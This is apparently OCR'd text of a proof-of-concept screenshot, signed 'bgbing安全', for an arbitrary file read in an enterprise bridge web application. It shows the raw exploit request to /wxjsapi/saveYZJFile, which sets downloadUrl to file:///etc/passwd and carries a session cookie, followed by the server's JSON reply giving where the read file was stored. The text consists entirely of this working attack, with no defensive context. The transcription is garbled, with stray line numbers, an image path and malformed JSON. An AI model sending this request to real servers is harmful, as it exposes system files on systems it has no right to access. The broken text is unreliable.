 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&
fileExt=txt HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=23ADD2D2C8F67326CBF720F62654CB13
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 12 Sep 2020 08:18:08 GMT
9 Connection: close
10 Content-Length: 368
11
12 {"isencrypt":0,"filepath":
"\/usr\/ebridge\/file\/202009\/TP\/bc966904857f46cfb018a08043906f13.txt
","updatetime":"2020-09-12","isdelete":0,"download":0,"iszip":0,
"contenttype":"","id":"3e2598b16871455286ebf95c3e8e118c","extension":
"txt","updaterid":"0","createtime":
"creatorid":"0","enctype":0,"name":
"bc966904857f46cfb018a08043906f13.txt"}
bgbing安全